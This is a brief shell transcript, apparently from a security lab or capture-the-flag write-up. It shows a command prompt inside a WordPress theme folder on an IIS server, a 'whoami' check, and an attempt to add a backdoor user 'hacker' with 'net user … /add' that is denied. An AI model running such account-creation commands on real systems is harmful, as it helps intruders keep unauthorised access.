 C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>whoami
iis apppool\retro
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>net user hacker hack3d /add
System error 5 has occurred.
Access is denied.